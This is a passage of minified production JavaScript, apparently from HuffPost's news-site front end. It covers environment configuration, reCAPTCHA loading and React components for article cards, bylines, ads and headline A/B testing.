o("CLUSTER")?i.get(e):o(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:o("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:a.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>m});var n=r(41705),a=r(45841),i=r(61790),o=r.n(i);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var l,u,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},d=0,f=0,h={loadRecaptcha:(u=(0,a.A)(o().mark((function e(){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)}),validateRecaptcha:(l=(0,a.A)(o().mark((function e(){var t,r,n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return d+=1,e.next=3,h.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(d),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){f=window.grecaptcha.render(n,c(c({},p),{},{callback:e})),window.grecaptcha.execute(f)})));case 11:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)})};const m=h},69989:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(7943);function f(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var m=function(e){function t(){return(0,n.A)(this,t),f(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.code,r=e.isInject,n=e.className,a=e.order;return t?r?l().createElement(d.A,{isAd:!0,className:"advertisement ".concat(n),html:t,style:{order:a}}):l().createElement("div",{className:"advertisement ".concat(n),dangerouslySetInnerHTML:{__html:t},style:{order:a}}):null}}])}(l().PureComponent);m.propTypes={isInject:p().bool,code:p().string,className:p().string,order:p().number},m.defaultProps={isInject:!1,code:"",className:"",order:99};const g=m},70865:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n=r(63696),a=r.n(n),i=r(41485),o=r(62688),s=r.n(o),c=r(65775),l=r(1508);(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var u=function(e){var t=e.author,r=e.options,n=e.isPersonal,o=e.isFirstAuthor,s=e.hasComma,c=t.fullName,l=t.title,u=void 0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i&&i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return i?p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i)):null}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices 